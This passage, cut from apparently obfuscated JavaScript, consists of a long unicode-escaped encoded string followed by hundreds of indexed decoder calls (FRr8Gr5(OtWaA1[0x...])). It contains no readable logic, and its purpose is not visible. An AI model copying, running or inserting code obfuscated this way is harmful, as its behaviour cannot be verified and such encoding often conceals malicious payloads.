u002a\\u0037\\u003b\\u0055\\u0030\\u0053\\u0048\\u003e\\u0022\\u004c\\u0042\\u0030\\u007b\\u003a\\u0053\\u0058\\u007a\\u0037\\u003b\\u0055\\u006f\\u0037\\u007a\\u004f\\u0022\\u002b\\u0042\\u0030\\u007b\\u003a\\u0060\\u003b\\u0055\\u005d\\u006d\\u0072\\u0071\\u0030\\u005b\\u0021\\u0067\\u0059\\u003f\\u0039\\u0022\\u003b\\u007b\\u003d\\u0068\\u006a\\u003a\\u0055\\u006a\\u0067\\u0079\\u003e\\u007c\\u0077\\u004b\\u0039\\u003f\\u003a\\u0066\\u0040\\u0041\\u005d\\u0060\\u0047\\u0034\\u0047\\u0059\\u004f\\u0033\\u0029\\u002c\\u0075\\u0071\\u0040\\u006d\\u0055\\u0054\\u002c\\u003a\\u006e\\u003f\\u0067\\u0030\\u0021\\u006d\\u003b\\u0071\\u0075\\u007d\\u0040\\u0067\\u0055\\u0068\\u0033\\u0072\\u006c\\u0046\\u002e\\u003d\\u0024\\u0050\\u0063\\u0053\\u0075\\u0077\\u0059\\u002b\\u007b\\u0065\\u006a\\u003b\\u004e\\u0075\\u0072\\u0041\\u0022\\u0075\\u0075\\u0022\\u006a\\u0072\\u0049\\u002f\\u0054\\u0067\\u002b\\u0059\\u0044\\u0062\\u0047\\u0031\\u0021\\u0074\\u002b\\u007a\\u0075\\u0074\\u0078\\u0054\\u0063\\u0035\\u002c\\u003c\\u0075\\u0051\\u007b\\u0049\\u0041\\u0042\\u004c\\u0036\\u0039\\u0037\\u0049\\u005d\\u0048\\u004d\\u0076\\u0021\\u0047\\u004a\\u0074\\u006d\\u003e\\u0067\\u0059\\u0057\\u0039\\u0038\\u0078\\u0042\\u0032\\u0068\\u006a\\u002c\\u0044\\u0042\\u0067\\u0026\\u0021\\u0043\\u003a\\u0047\\u0075\\u0045\\u0078\\u005d\\u0048\\u005b\\u002c\\u006d\\u004c\\u004c\\u0053\\u0072\\u006f\\u0073\\u007c\\u0068\\u0075\\u0066\\u0036\\u0079\\u0024\\u0071\\u005e\\u0026\\u0064\\u006f\\u0037\\u0047\\u004f\\u0040\\u002b\\u0028\\u0039\\u004f\\u003b\\u003f\\u0024\\u0054\\u0076\\u005d\\u0047\\u0034\\u0047\\u002f\\u003e\\u0033\\u0031\\u0023\\u0037\\u0049\\u0041\\u0033\\u0029\\u0036\\u0039\\u0037\\u0049\\u0076\\u003f\\u0024\\u002c\\u004b\\u0073\\u004a\\u0074\\u0068\\u004f\\u005a\\u002c\\u0044\\u0039\\u0038\\u0078\\u0042\\u0032\\u0055\\u005d\\u003a\\u0055\\u0076\\u0060\\u0071\\u0021\\u0031\\u003a\\u0058\\u0075\\u0045\\u0078\\u005d\\u0048\\u0037\\u0076\\u0048\\u004c\\u0044\\u0037\\u0058\\u004d\\u0074\\u004c\\u0032\\u0039\\u0022\\u003b\\u0079\\u0024\\u0071\\u005e\\u0025\\u0063\\u006f\\u0037\\u006d\\u003e\\u0031\\u005e\\u004b\\u0039\\u005d\\u0036\\u003f\\u0024\\u0054\\u0076\\u005d\\u0047\\u0052\\u0047\\u0060\\u004f\\u0032\\u005d\\u0052\\u0069\\u0029\\u0079\\u0054\\u002b\\u0054\\u0076\\u006f\\u0029\\u0046\\u0055\\u0049\\u0041\\u0033\\u005b\\u0066\\u007b\\u0073\\u0036\\u0037\\u0032\\u005b\\u0076\\u0033\\u0044\\u007d\\u0024\\u0068\\u004f\\u004f\\u004c\\u007a\\u0075\\u0074\\u0078\\u005a\\u0063\\u0073\\u0076\\u0037\\u0044\\u003e\\u0067\\u0030\\u0021\\u0034\\u003a\\u004b\\u0039\\u0044\\u005e\\u0022\\u0058\\u0024\\u002c\\u005b\\u0064\\u0070\\u002e\\u0045\\u0042\\u007c\\u005b\\u0032\\u0039\\u0054\\u0036\\u0066\\u0024\\u0077\\u005d\\u0031\\u0069\\u007c\\u002e\\u005b\\u0021\\u0040\\u002b\\u004b\\u0039\\u0055\\u0056\\u003b\\u0024\\u0054\\u0076\\u005d\\u0047\\u0064\\u0047\\u0075\\u004f\\u0026\\u0031\\u0065\\u0055\\u0049\\u0041\\u0035\\u0057\\u0036\\u0039\\u0037\\u0049\\u004f\\u0058\\u0024\\u002c\\u0036\\u006e\\u004a\\u0074\\u007a\\u004f\\u002c\\u005b\\u0044\\u0039\\u0038\\u0078\\u0042\\u0032\\u0041\\u005d\\u007c\\u0064\\u0050\\u0030\\u007a\\u004f\\u002c\\u005b\\u0044\\u0039\\u0038\\u0078\\u0042\\u0032\\u0041\\u005d\\u0044\\u006c\\u0036\\u0067\\u0026\\u0021\\u0031\\u003a\\u0058\\u0075\\u0038\\u0078\\u005d\\u0048\\u005b\\u002c\\u0034\\u0070\\u0040\\u0067\\u0042\\u004d\\u003b\\u0057\\u002a\\u0069\\u0051\\u003b\\u0079\\u0024\\u0071\\u005e\\u006d\\u0072\\u0039\\u0047\\u0047\\u004f\\u0040\\u002b\\u0057\\u0039\\u005d\\u0036\\u0060\\u0024\\u0054\\u0076\\u005d\\u0047\\u0047\\u0047\\u0075\\u004f\\u0037\\u0031\\u0023\\u0037\\u0049\\u0041\\u0031\\u002c\\u0036\\u0039\\u0037\\u0049\\u002c\\u0074\\u0024\\u002c\\u0025\\u0063\\u004a\\u0074\\u0079\\u003e\\u0066\\u0044\\u0043\\u0039\\u0038\\u0078\\u0042\\u0032\\u0041\\u005d\\u003a\\u0055\\u004f\\u007b\\u0057\\u0021\\u0043\\u003a\\u003b\\u0038\\u0038\\u0078\\u005d\\u0048\\u0037\\u0076\\u0031\\u0070\\u0052\\u0047\\u0026\\u0074\\u0073\\u007c\\u0068\\u0075\\u0062\\u0056\\u0079\\u0024\\u0071\\u005e\\u006d\\u0072\\u006f\\u0037\\u0070\\u003e\\u0031\\u005e\\u0028\\u0039\\u004f\\u003b\\u003c\\u0024\\u0054\\u0076\\u005d\\u0047\\u004c\\u0047\\u0075\\u004f\\u002b\\u0031\\u004c\\u0047\\u0049\\u0041\\u0067\\u0028\\u0036\\u0039\\u0037\\u0049\\u0042\\u0024\\u004d\\u0076\\u0051\\u0047\\u0050\\u0030\\u007a\\u004f\\u0067\\u0059\\u0043\\u0039\\u0038\\u0078\\u0042\\u0032\\u0054\\u0076\\u004f\\u0066\\u007e\\u0067\\u0026\\u0021\\u006d\\u003b\\u0056\\u0072\\u0045\\u0078\\u005d\\u0048\\u005b\\u002c\\u0034\\u0070\\u0068\\u0062\\u0058\\u004d\\u0032\\u0059\\u002a\\u0069\\u0054\\u0036\\u0079\\u0024\\u0071\\u005e\\u007a\\u006e\\u0039\\u0047\\u0079\\u003e\\u0040\\u002b\\u0043\\u0039\\u006e\\u0036\\u0023\\u0024\\u0054\\u0076\\u005d\\u0047\\u0064\\u0047\\u002f\\u003e\\u0031\\u005e\\u0043\\u0039\\u006f\\u0078\\u0023\\u0024\\u0054\\u0076\\u005d\\u0047\\u0064\\u0047\\u005d\\u0051\\u0028\\u0031\\u0065\\u0055\\u0049\\u0041\\u0071\\u005b\\u0036\\u0039\\u0037\\u0049\\u0066\\u0040\\u0024\\u002c\\u0026\\u0064\\u0050\\u0030\\u0047\\u004f\\u005a\\u002c\\u0028\\u0039\\u0038\\u0078\\u0042\\u0032\\u0077\\u005d\\u0031\\u0069\\u003f\\u0067\\u0026\\u0021\\u006d\\u003b\\u0025\\u005e\\u0038\\u0078\\u005d\\u0048\\u0037\\u0076\\u006d\\u004c\\u007b\\u007b\\u0058\\u004d\\u0032\\u0059\\u002b\\u006f\\u0058\\u0078\\u0079\\u0024\\u0071\\u005e\\u0026\\u0064\\u0067\\u0067\\u004d\\u0051\\u0040\\u002b\\u0043\\u0039\\u004f\\u003b\\u0079\\u0024\\u0054\\u0076\\u005d\\u0047\\u0067\\u0044\\u0052\\u0041\\u0028\\u0031\\u0065\\u0055\\u0049\\u0041\\u0070\\u005b\\u0036\\u0039\\u0037\\u0049\\u005d\\u0048\\u004d\\u0076\\u0021\\u0047\\u004a\\u0074\\u0068\\u004f\\u005a\\u002c\\u0043\\u0039\\u0038\\u0078\\u005a\\u004d\\u0035\\u0076\\u0044\\u006c\\u007d\\u002e\\u003d\\u0024\\u0050\\u0063\\u0053\\u0075\\u0077\\u0059\\u002b\\u007b\\u0065\\u006a\\u0064\\u006c\\u006f\\u0039\\u004e\\u0060\\u0033\\u004d\\u007a\\u005e\\u0049\\u0028\\u0023\\u003b\\u004d\\u0076\\u0022\\u0047\\u0026\\u0053\\u0058\\u004d\\u0068\\u0059\\u0068\\u0075\\u0024\\u0036\\u0038\\u003d\\u0068\\u006a\\u004f\\u0066\\u0071\\u0047\\u0038\\u0021\\u0041\\u0077\\u004b\\u0039\\u0031\\u0078\\u006a\\u003e\\u0066\\u0076\\u0065\\u0070\\u002c\\u0053\\u0032\\u004f\\u002b\\u0031\\u0071\\u0047\\u0049\\u0041\\u005d\\u0059\\u0066\\u007b\\u0028\\u0040\\u007b\\u0074\\u0070\\u005d\\u0051\\u0047\\u007d\\u0024\\u0070\\u003e\\u0067\\u0059\\u0064\\u0075\\u0074\\u0078\\u0064\\u0063\\u0041\\u0028\\u0074\\u0066\\u007e\\u0067\\u0030\\u0021\\u005a\\u003a\\u0039\\u0072\\u002e\\u007b\\u004e\\u0032\\u004d\\u0076\\u005b\\u0064\\u0026\\u0053\\u0058\\u004d\\u006e\\u007c\\u0032\\u0039\\u006d\\u0060\\u005a\\u004d\\u005b\\u0076\\u0044\\u006c\\u0071\\u0047\\u0038\\u0021\\u0041\\u0077\\u003f\\u0039\\u006e\\u0036\\u005a\\u004d\\u0035\\u0076\\u002c\\u0044\\u0064\\u0047\\u0038\\u0021\\u0041\\u0077\\u003f\\u0039\\u006e\\u0036\\u005d\\u003d\\u0068\\u006a\\u006e\\u0073\\u0026\\u0047\\u0038\\u0021\\u0041\\u0077\\u003f\\u0039\\u006e\\u0036\\u0042\\u0032\\u0068\\u006a\\u0044\\u006c\\u0071\\u0047\\u0038\\u0021\\u0041\\u0077\\u0028\\u0039\\u006f\\u0078\\u0074\\u0048\\u005b\\u002c\\u0048\\u004c\\u0056\\u0053\\u0068\\u004f\\u002b\\u0031\\u0036\\u0037\\u0026\\u0074\\u0063\\u0044\\u0068\\u0075\\u0028\\u0040\\u0073\\u0032\\u0071\\u005e\\u0073\\u0073\\u0077\\u002e\\u006d\\u003e\\u0041\\u0077\\u0025\\u005e\\u0055\\u0056\\u0046\\u0040\\u005b\\u0076\\u005d\\u0047\\u0064\\u0047\\u002f\\u003e\\u007c\\u0031\\u007a\\u0053\\u0074\\u0041\\u0031\\u002c\\u002e\\u0038\\u0037\\u0049\\u004f\\u0058\\u004d\\u0076\\u0032\\u0063\\u0036\\u007e\\u007a\\u004f\\u0066\\u0044\\u0028\\u0039\\u0033\\u0040\\u005d\\u003d\\u0070\\u005d\\u0067\\u0063\\u006e\\u0047\\u0038\\u0021\\u0041\\u0077\\u0057\\u0039\\u0031\\u0078\\u0074\\u0048\\u005b\\u002c\\u006d\\u004c\\u004c\\u0053\\u0068\\u004f\\u002b\\u0031\\u0036\\u0037\\u0049\\u0041\\u002a\\u0031\\u0046\\u0055\\u0049\\u0041\\u003b\\u0077\\u002e\\u0038\\u0037\\u0049\\u002c\\u0074\\u0024\\u002c\\u0075\\u0072\\u003e\\u007e\\u007a\\u004f\\u0067\\u0059\\u0042\\u0039\\u0033\\u0040\\u0042\\u0032\\u006d\\u005d\\u006e\\u0073\\u0023\\u0067\\u0030\\u0021\\u006d\\u003b\\u0025\\u005e\\u006a\\u0036\\u003d\\u0048\\u0037\\u0076\\u0034\\u0070\\u0026\\u0053\\u0058\\u004d\\u002b\\u0029\\u0032\\u0039\\u007b\\u003a\\u0073\\u0032\\u0071\\u005e\\u0028\\u0044\\u0039\\u0047\\u0038\\u0021\\u0040\\u002b\\u0042\\u0039\\u006e\\u0036\\u0031\\u0040\\u005b\\u0076\\u005d\\u0047\\u004c\\u0047\\u0075\\u004f\\u002b\\u0031\\u0070\\u002e\\u0049\\u0041\\u0063\\u007c\\u002e\\u0038\\u0037\\u0049\\u005a\\u0021\\u0024\\u002c\\u003a\\u006e\\u004a\\u0074\\u005b\\u0021\\u004f\\u004c\\u0028\\u0039\\u0033\\u0040\\u0042\\u0032\\u0041\\u005d\\u0067\\u0063\\u002e\\u0060\\u0071\\u0021\\u0052\\u003a\\u0064\\u0075\\u004d\\u0036\\u003d\\u0048\\u0037\\u0076\\u006d\\u004c\\u0071\\u0047\\u0058\\u004d\\u0040\\u0077\\u002a\\u0069\\u0077\\u003a\\u0073\\u0032\\u0071\\u005e\\u0026\\u0064\\u0067\\u0067\\u006d\\u003e\\u0031\\u005e\\u0049\\u0039\\u006e\\u0036\\u0065\\u0040\\u005b\\u0076\\u005d\\u0047\\u0052\\u0047\\u0059\\u004f\\u0058\\u0040\\u0066\\u006f\\u003f\\u0079\\u005e\\u003b\\u0039\\u0028\\u0030\\u0029\\u007e\\u0067\\u0074\\u0041\\u004d\\u0059\\u0079\\u002b\\u0038\\u0078\\u0067\\u003f\\u006d\\u005d\\u0051\\u0047\\u0025\\u005f\\u006a\\u0051\\u0066\\u0044\\u0064\\u0045\\u0073\\u0036\\u0067\\u003f\\u005b\\u0076\\u0051\\u0047\\u0025\\u005f\\u0047\\u004f\\u0067\\u0059\\u0044\\u0039\\u007e\\u002e\\u0055\\u0059\\u0038\\u0076\\u0025\\u007b\\u006a\\u0068\\u0043\\u0022\\u0071\\u0029\\u002b\\u0076\\u0023\\u006e\\u004f\\u0074\\u0072\\u006a\\u0035\\u003e\\u0041\\u007b\\u0049\\u0041\\u0026\\u005b\\u0042\\u0030\\u0038\\u0078\\u0044\\u0040\\u0070\\u005d\\u0058\\u0047\\u0064\\u0047\\u0037\\u0021\\u003b\\u0057\\u0042\\u0075\\u003f\\u0079\\u006a\\u003e\\u0070\\u0026\\u0051\\u0066\\u0067\\u0067\\u0044\\u004f\\u0044\\u0077\\u0025\\u005e\\u004f\\u003b\\u004f\\u003d\\u0054\\u0076\\u0041\\u0047\\u0071\\u0047\\u002f\\u0021\\u006d\\u003b\\u0050\\u0072\\u0044\\u005e\\u005a\\u0021\\u0024\\u002c\\u003c\\u0055\\u0025\\u005f\\u0079\\u003e\\u0066\\u0044\\u007a\\u0075\\u007d\\u0040\\u0063\\u0063\\u005b\\u002c\\u0022\\u002f\\u0046\\u0078\\u0049\\u0041\\u005a\\u0044\\u003e\\u0058\\u0038\\u0078\\u0067\\u003f\\u0055\\u005d\\u005d\\u0047\\u0047\\u0047\\u005d\\u0051\\u006d\\u005d\\u0064\\u0069\\u003c\\u0079\\u0051\\u003f\\u0071\\u005e\\u006d\\u0072\\u0067\\u0067\\u0032\\u004f\\u0041\\u0077\\u0028\\u0039\\u002c\\u0040\\u0022\\u0048\\u005b\\u002c\\u0034\\u0070\\u0042\\u0067\\u0042\\u004d\\u006e\\u007c\\u0032\\u0039\\u007a\\u007a\\u0042\\u0032\\u0054\\u0076\\u004f\\u0066\\u0046\\u002e\\u003d\\u0024\\u0050\\u0063\\u0053\\u0075\\u0077\\u0059\\u002b\\u007b\\u0065\\u006a\\u003b\\u004e\\u002a\\u0072\\u0040\\u0060\\u0073\\u0045\\u0073\\u0067\\u0028\\u0049\\u0070\\u006d\\u0054\\u0067\\u0028\\u0049\\u004c\\u0052\\u007c\\u0057\\u0077\\u0066\\u0049\\u0030\\u002e\\u004d\\u0040\\u0031\\u007a\\u0048\\u0038\\u004d\\u004b\\u0023\\u0045\\u002f\\u0030\\u004a\\u0026\\u0026\\u0026\\u0068\\u0021\\u0029\\u0036\\u003f\\u0033\\u0041\\u0036\\u006f\\u0036\\u0033\\u003e\\u003d\\u0070\\u006d\\u006e\\u0072\\u004b\\u0069\\u0061\\u0053\\u0049\\u004f\\u007a\\u007e\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u0075\",FRr8Gr5(OtWaA1[0x180]),FRr8Gr5(OtWaA1[0x181]),FRr8Gr5(OtWaA1[0x182]),FRr8Gr5(OtWaA1[0x183]),FRr8Gr5(OtWaA1[0x184]),FRr8Gr5(OtWaA1[0x185]),FRr8Gr5(OtWaA1[0x186]),FRr8Gr5(OtWaA1[0x187]),FRr8Gr5(OtWaA1[0x188]),FRr8Gr5(OtWaA1[0x18a]),FRr8Gr5(OtWaA1[0x18b]),FRr8Gr5(OtWaA1[0x18c]),FRr8Gr5(OtWaA1[0x18d]),FRr8Gr5(OtWaA1[0x18e]),FRr8Gr5(OtWaA1[0x18f]),FRr8Gr5(OtWaA1[0x190]),FRr8Gr5(OtWaA1[0x191]),FRr8Gr5(OtWaA1[0x192]),FRr8Gr5(OtWaA1[0x193]),FRr8Gr5(OtWaA1[0x194]),FRr8Gr5(OtWaA1[0x196]),FRr8Gr5(OtWaA1[0x197]),FRr8Gr5(OtWaA1[0x198]),FRr8Gr5(OtWaA1[0x199]),FRr8Gr5(OtWaA1[0x19a]),FRr8Gr5(OtWaA1[0x19b]),FRr8Gr5(OtWaA1[0x19c]),FRr8Gr5(OtWaA1[0x19d]),FRr8Gr5(OtWaA1[0x19e]),FRr8Gr5(OtWaA1[0x19f]),FRr8Gr5(OtWaA1[0x1a0]),FRr8Gr5(OtWaA1[0x1a1]),\"\\x7c\\x43\\x2c\\x7b\\x3c\\x42\\x59\\x7d\",FRr8Gr5(OtWaA1[0x1a2]),FRr8Gr5(OtWaA1[0x1a3]),FRr8Gr5(OtWaA1[0x1a4]),FRr8Gr5(OtWaA1[0x1a5]),FRr8Gr5(OtWaA1[0x1a6]),FRr8Gr5(OtWaA1[0x1a7]),FRr8Gr5(OtWaA1[0x1a8]),\"\\u0070\\u0035\\u0053\\u0076\\u0028\\u004b\\u007c\\u0055\",FRr8Gr5(OtWaA1[0x1a9]),FRr8Gr5(OtWaA1[0x1aa]),FRr8Gr5(OtWaA1[0x1ab]),FRr8Gr5(OtWaA1[0x1ac]),FRr8Gr5(OtWaA1[0x1ad]),FRr8Gr5(OtWaA1[0x1af]),FRr8Gr5(OtWaA1[0x1b0]),FRr8Gr5(OtWaA1[0x1b1]),FRr8Gr5(OtWaA1[0x1b2]),FRr8Gr5(OtWaA1[0x1b3]),FRr8Gr5(OtWaA1[0x1b4]),FRr8Gr5(OtWaA1[0x1b5]),FRr8Gr5(OtWaA1[0x1b6]),FRr8Gr5(OtWaA1[0x1b7]),FRr8Gr5(OtWaA1[0x1b8]),FRr8Gr5(OtWaA1[0x1b9]),FRr8Gr5(OtWaA1[0x1ba]),FRr8Gr5(OtWaA1[0x1bb]),FRr8Gr5(OtWaA1[0x1bc]),FRr8Gr5(OtWaA1[0x1bd]),FRr8Gr5(OtWaA1[0x1be]),FRr8Gr5(OtWaA1[0x1bf]),FRr8Gr5(OtWaA1[0x1c0]),FRr8Gr5(OtWaA1[0x1c1]),FRr8Gr5(OtWaA1[0x1c2]),FRr8Gr5(OtWaA1[0x1c3]),FRr8Gr5(OtWaA1[0x1c4]),FRr8Gr5(OtWaA1[0x1c5]),\"\\u004e\\u0077\\u006b\\u0068\\u0029\\u007c\\u0066\\u0040\\u0032\",FRr8Gr5(OtWaA1[0x1c6]),FRr8Gr5(OtWaA1[0x1c7]),FRr8Gr5(OtWaA1[0x1c8]),FRr8Gr5(OtWaA1[0x1c9]),FRr8Gr5(OtWaA1[0x1ca]),FRr8Gr5(OtWaA1[0x1cb]),FRr8Gr5(OtWaA1[0x1cc]),FRr8Gr5(OtWaA1[0x1cd]),FRr8Gr5(OtWaA1[0x1ce]),FRr8Gr5(OtWaA1[0x1cf]),FRr8Gr5(OtWaA1[0x1d0]),FRr8Gr5(OtWaA1[0x1d1]),\"\\u006c\\u007c\\u0033\\u006b\\u0065\\u0048\\u0044\\u0052\",FRr8Gr5(OtWaA1[0x1d2]),\"\\u007c\\u007c\\u0031\\u0045\\u006d\\u0038\\u005e\\u0052\",FRr8Gr5(OtWaA1[0x1d3]),FRr8Gr5(OtWaA1[0x1d5]),\"\\x28\\x3a\\x7a\\x53\\x76\\x31\\x63\\x7c\",FRr8Gr5(OtWaA1[0x1d9]),FRr8Gr5(OtWaA1[0x1db]),\"\\x4c\\x5b\\x56\\x7c\\x22\\x74\\x2e\\x53\\x24\",FRr8Gr5(OtWaA1[0x1dc]),FRr8Gr5(OtWaA1[0x1dd]),FRr8Gr5(OtWaA1[0x1de]),FRr8Gr5(OtWaA1[0x1df]),FRr8Gr5(OtWaA1[0x1e0]),FRr8Gr5(OtWaA1[0x1e1]),FRr8Gr5(OtWaA1[0x1e3]),FRr8Gr5(OtWaA1[0x1e4]),FRr8Gr5(OtWaA1[0x1e7]),FRr8Gr5(OtWaA1[0x1e8]),FRr8Gr5(OtWaA1[0x1e9]),FRr8Gr5(OtWaA1[0x1ea]),FRr8Gr5(OtWaA1[0x1ec]),FRr8Gr5(OtWaA1[0x1ed]),FRr8Gr5(OtWaA1[0x1ee]),FRr8Gr5(OtWaA1[0x1ef]),FRr8Gr5(OtWaA1[0x1f0]),FRr8Gr5(OtWaA1[0x1f1]),FRr8Gr5(OtWaA1[0x1f2]),FRr8Gr5(OtWaA1[0x1f5]),FRr8Gr5(OtWaA1[0x1f6]),FRr8Gr5(OtWaA1[0x1f7]),FRr8Gr5(OtWaA1[0x1f8]),FRr8Gr5(OtWaA1[0x1f9]),FRr8Gr5(OtWaA1[0x1fd]),FRr8Gr5(OtWaA1[0x1ff]),FRr8Gr5(OtWaA1[0x200]),FRr8Gr5(OtWaA1[0x201]),FRr8Gr5(OtWaA1[0x204]),FRr8Gr5(OtWaA1[0x207]),FRr8Gr5(OtWaA1[0x208]),FRr8Gr5(OtWaA1[0x209]),FRr8Gr5(OtWaA1[0x20a]),FRr8Gr5(OtWaA1[0x20b]),FRr8Gr5(OtWaA1[0x20c]),FRr8Gr5(OtWaA1[0x20e]),FRr8Gr5(OtWaA1[0x20f]),FRr8Gr5(OtWaA1[0x210]),FRr8Gr5(OtWaA1[0x211]),FRr8Gr5(OtWaA1[0x212]),FRr8Gr5(OtWaA1[0x213]),FRr8Gr5(OtWaA1[0x215]),FRr8Gr5(OtWaA1[0x216]),FRr8Gr5(OtWaA1[0x217]),FRr8Gr5(OtWaA1[0x218]),FRr8Gr5(OtWaA1[0x219]),FRr8Gr5(OtWaA1[0x21a]),\"\\x7c\\x28\\x47\\x69\",FRr8Gr5(OtWaA1[0x21b]),FRr8Gr5(OtWaA1[0x21d]),FRr8Gr5(OtWaA1[0x21e]),\"\\u006b\\u0069\\u007c\\u0041\\u003f\\u0024\\u005f\\u0067\",FRr8Gr5(OtWaA1[0x21f]),FRr8Gr5(OtWaA1[0x220]),FRr8Gr5(OtWaA1[0x221]),FRr8Gr5(OtWaA1[0x222]),FRr8Gr5(OtWaA1[0x223]),FRr8Gr5(OtWaA1[0x224]),FRr8Gr5(OtWaA1[0x225]),FRr8Gr5(OtWaA1[0x227]),FRr8Gr5(OtWaA1[0x228]),FRr8Gr5(OtWaA1[0x229]),FRr8Gr5(OtWaA1[0x22a]),FRr8Gr5(OtWaA1[0x22b]),FRr8Gr5(OtWaA1[0x22c]),FRr8Gr5(OtWaA1[0x22e]),FRr8Gr5(OtWaA1[0x22f]),FRr8Gr5(OtWaA1[0x230]),FRr8Gr5(OtWaA1[0x232]),FRr8Gr5(OtWaA1[0x233]),FRr8Gr5(OtWaA1[0x234]),FRr8Gr5(OtWaA1[0x235]),FRr8Gr5(OtWaA1[0x236]),\"\\u007b\\u005d\\u005e\\u0048\\u006d\\u0052\\u002e\\u007c\",FRr8Gr5(OtWaA1[0x238]),FRr8Gr5(OtWaA1[0x23a]),FRr8Gr5(OtWaA1[0x23b]),FRr8Gr5(OtWaA1[0x23e]),FRr8Gr5(OtWaA1[0x23f]),FRr8Gr5(OtWaA1[0x240]),FRr8Gr5(OtWaA1[0x242]),FRr8Gr5(OtWaA1[0x243]),FRr8Gr5(OtWaA1[0x244]),FRr8Gr5(OtWaA1[0x245]),FRr8Gr5(OtWaA1[0x246]),FRr8Gr5(OtWaA1[0x247]),FRr8Gr5(OtWaA1[0x248]),\"\\u0039\\u0025\\u007e\\u0059\\u007c\\u004c\\u0043\\u007c\",\"\\x5a\\x3f\\x73\\x5e\\x2c\\x56\\x76\\x7c\",\"\\x21\\x25\\x47\\x30\\x26\\x2b\\x5d\\x7c\",\"\\u0078\\u002c\\u0032\\u0067\\u0061\\u0051\\u0078\\u007c\",FRr8Gr5(OtWaA1[0x249]),FRr8Gr5(OtWaA1[0x24a]),\"\\x29\\x3e\\x70\\x26\\x31\\x45\\x6a\\x7c\",FRr8Gr5(OtWaA1[0x24b]),FRr8Gr5(OtWaA1[0x24c]),FRr8Gr5(OtWaA1[0x24d]),\"\\u007c\\u0033\\u003d\\u0072\\u002f\\u003f\\u0045\\u007c\",FRr8Gr5(OtWaA1[0x24e]),FRr8Gr5(OtWaA1[0x24f]),FRr8Gr5(OtWaA1[0x250]),FRr8Gr5(OtWaA1[0x251]),FRr8Gr5(OtWaA1[0x252]),FRr8Gr5(OtWaA1[0x253]),FRr8Gr5(OtWaA1[0x254]),FRr8Gr5(OtWaA1[0x256]),FRr8Gr5(OtWaA1[0x258]),FRr8Gr5(OtWaA1[0x25a]),FRr8Gr5(OtWaA1[0x25b]),FRr8Gr5(OtWaA1[0x25c]),FRr8Gr5(OtWaA1[0x25d]),FRr8Gr5(OtWaA1[0x25e]),FRr8Gr5(OtWaA1[0x25f]),FRr8Gr5(OtWaA1[0x260]),FRr8Gr5(OtWaA1[0x262]),\"\\x22\\x7c\\x4c\\x2b\\x44\",FRr8Gr5(OtWaA1[0x264]),FRr8Gr5(OtWaA1[0x265]),FRr8Gr5(OtWaA1[0x266]),FRr8Gr5(OtWaA1[0x267]),FRr8Gr5(OtWaA1[0x268]),FRr8Gr5(OtWaA1[0x26b]),FRr8Gr5(OtWaA1[0x26c]),FRr8Gr5(OtWaA1[0x26d]),FRr8Gr5(OtWaA1[0x26e]),FRr8Gr5(OtWaA1[0x26f]),FRr8Gr5(OtWaA1[0x270]),FRr8Gr5(OtWaA1[0x271]),FRr8Gr5(OtWaA1[0x272]),FRr8Gr5(OtWaA1[0x273]),FRr8Gr5(OtWaA1[0x274]),FRr8Gr5(OtWaA1[0x275]),FRr8Gr5(OtWaA1[0x277]),FRr8Gr5(OtWaA1[0x278]),FRr8Gr5(OtWaA1[0x279]),FRr8Gr5(OtWaA1[0x27a]),FRr8Gr5(OtWaA1[0x27b]),FRr8Gr5(OtWaA1[0x27c]),FRr8Gr5(OtWaA1[0x27d]),FRr8Gr5(OtWaA1[0x27e]),FRr8Gr5(OtWaA1[0x27f]),FRr8Gr5(OtWaA1[0x280]),FRr8Gr5(OtWaA1[0x285]),FRr8Gr5(OtWaA1[0x286]),FRr8Gr5(OtWaA1[0x287]),FRr8Gr5(OtWaA1[0x28c]),FRr8Gr5(OtWaA1[0x28d]),FRr8Gr5(OtWaA1[0x28e]),FRr8Gr5(OtWaA1[0x28f]),FRr8Gr5(OtWaA1[0x290]),FRr8Gr5(OtWaA1[0x291]),FRr8Gr5(OtWaA1[0x292]),FRr8Gr5(OtWaA1[0x293]),FRr8Gr5(OtWaA1[0x294]),FRr8Gr5(OtWaA1[0x296]),FRr8Gr5(OtWaA1[0x297]),FRr8Gr5(OtWaA1[0x298]),FRr8Gr5(OtWaA1[0x299]),FRr8Gr5(OtWaA1[0x29a]),FRr8Gr5(OtWaA1[0x29b]),FRr8Gr5(OtWaA1[0x29c]),FRr8Gr5(OtWaA1[0x29e]),FRr8Gr5(OtWaA1[0x2a0]),FRr8Gr5(OtWaA1[0x2a1]),\"\\x21\\x22\\x32\\x55\\x58\\x36\\x39\\x66\\x2e\\x72\\x7c\\x2a\\x62\\x7b\\x2e\\x78\\x69\\x53\\x5a\\x7d\\x50\\x29\\x49\\x65\",FRr8Gr5(OtWaA1[0x2a2]),FRr8Gr5(OtWaA1[0x2a3]),FRr8Gr5(OtWaA1[0x2a4]),FRr8Gr5(OtWaA1[0x2a5]),FRr8Gr5(OtWaA1[0x2a6]),FRr8Gr5(OtWaA1[0x2a7]),FRr8Gr5(OtWaA1[0x2a8]),\"\\x41\\x6e\\x68\\x56\\x62\\x7d\\x57\\x36\\x70\\x38\\x6a\\x6d\\x23\\x2e\\x5d\\x3d\\x3b\\x4a\\x7c\\x3e\\x22\\x60\\x58\",FRr8Gr5(OtWaA1[0x2a9]),\"\\x67\\x45\\x7c\\x3e\\x25\\x26\\x56\\x41\",FRr8Gr5(OtWaA1[0x2aa]),FRr8Gr5(OtWaA1[0x2ab]),FRr8Gr5(OtWaA1[0x2ac]),FRr8Gr5(OtWaA1[0x2ad]),FRr8Gr5(OtWaA1[0x2b0]),FRr8Gr5(OtWaA1[0x2b1]),FRr8Gr5(OtWaA1[0x2b2]),FRr8Gr5(OtWaA1[0x2b3]),FRr8Gr5(OtWaA1[0x2b5]),FRr8Gr5(OtWaA1[0x2b6]),FRr8Gr5(OtWaA1[0x2b7]),\"\\x3b\\x31\\x55\\x7d\\x73\\x23\\x7c\\x65\",FRr8Gr5(OtWaA1[0x2b8]),FRr8Gr5(OtWaA1[0x2b9]),FRr8Gr5(OtWaA1[0x2ba]),FRr8Gr5(OtWaA1[0x2bb]),\"\\u0075\\u0050\\u004f\\u0046\\u006c\\u0032\\u007c\\u007e\\u0025\\u005d\\u0026\\u0040\\u0037\\u0045\\u004e\\u003d\\u0061\\u0041\\u0058\\u006b\\u0061\",FRr8Gr5(OtWaA1[0x2bc]),FRr8Gr5(OtWaA1[0x2bd]),FRr8Gr5(OtWaA1[0x2be]),FRr8Gr5(OtWaA1[0x2bf]),FRr8